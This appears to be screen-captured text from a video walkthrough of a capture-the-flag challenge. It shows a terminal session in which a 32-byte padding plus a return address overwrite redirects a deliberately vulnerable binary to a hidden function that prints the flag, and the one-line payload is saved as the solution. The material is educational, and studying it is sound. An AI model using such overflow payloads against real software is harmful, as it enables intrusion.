 john@john-Latitude-E7440: ~
10:20 PM John Hammond
CTFtime.org / All about C
ryananicholson (u/ryanan
Ryan's CTF
competitor@9da403c77d95:~
comp
ctf.ryanic.com:2222
68: 08048688 4 OBJECT GLOBAL DEFAULT 16 _fp_hw
69: 0804a030 0 NOTYPE GLOBAL DEFAULT 26 __bss_start
70: 080485de 36 FUNC GLOBAL DEFAULT 14 main
71: 00000000 0 NOTYPE WEAK DEFAULT UND _Jv_RegisterClasses
72: 00000000 0 FUNC GLOBAL DEFAULT UND __isoc99_scanf@@GLIBC_2.7
73: 0804a030 0 OBJECT GLOBAL HIDDEN 25 __TMC_END__
74: 00000000 0 NOTYPE WEAK DEFAULT UND _ITM_registerTMCloneTable
75: 08048388 0 FUNC GLOBAL DEFAULT 11 _init
competitor@9da403c77d95:~$ readelf -s program |grep " T "
competitor@9da403c77d95:~$ readelf -s program |grep " t "
competitor@9da403c77d95:~$ python -c "print 'A'*50" | ./program
Quit copying me
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
competitor@9da403c77d95:~$ dmesg | tail
[739471.244679] program[18905]: segfault at 41414141 ip 0000000041414141 sp 00000000ffb36ce0 err
[739530.860746] docker0: port 19(vethef95035) entered blocking state
[739530.860749] docker0: port 19(vethef95035) entered disabled state
[739530.863524] device vethef95035 entered promiscuous mode
[739530.863728] IPv6: ADDRCONF(NETDEV_UP): vethef95035: link is not ready
[739531.009136] eth0: renamed from veth86209a1
[739531.024514] IPv6: ADDRCONF(NETDEV_CHANGE): vethef95035: link becomes ready
[739531.024582] docker0: port 19(vethef95035) entered blocking state
[739531.024584] docker0: port 19(vethef95035) entered forwarding state
[739588.583652] program[19135]: segfault at 41414141 ip 0000000041414141 sp 00000000ff8e72d0 err
competitor@9da403c77d95:~$ python -c "print 'A'*32" | ./program
Quit copying me
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Illegal instruction (core dumped)
competitor@9da403c77d95:~$ dmesg | tail
[739530.860746] docker0: port 19(vethef95035) entered blocking state
[739530.860749] docker0: port 19(vethef95035) entered disabled state
[739530.863524] device vethef95035 entered promiscuous mode
[739530.863728] IPv6: ADDRCONF(NETDEV_UP): vethef95035: link is not ready
[739531.009136] eth0: renamed from veth86209a1
[739531.024514] IPv6: ADDRCONF(NETDEV_CHANGE): vethef95035: link becomes ready
[739531.024582] docker0: port 19(vethef95035) entered blocking state
[739531.024584] docker0: port 19(vethef95035) entered forwarding state
[739588.583652] program[19135]: segfault at 41414141 ip 0000000041414141 sp 00000000ff8e72d0 err
[739599.883715] traps: program[19145] trap invalid opcode ip:8048501 sp:ffd26250 error:0 in prog
competitor@9da403c77d95:~$ python -c "print 'A'*32 + ';\x85\x04\x08'" | ./program
Quit copying me
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA;
You've found the secret function!
The flag is: bicollateral
Segmentation fault (core dumped)
competitor@9da403c77d95:~$
/bin/bash
GNU nano 2.5.3 File: solution.txt Modified
python -c "print 'A'*32 + ';\x85\x04\x08'" | ./program
memory address retr
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line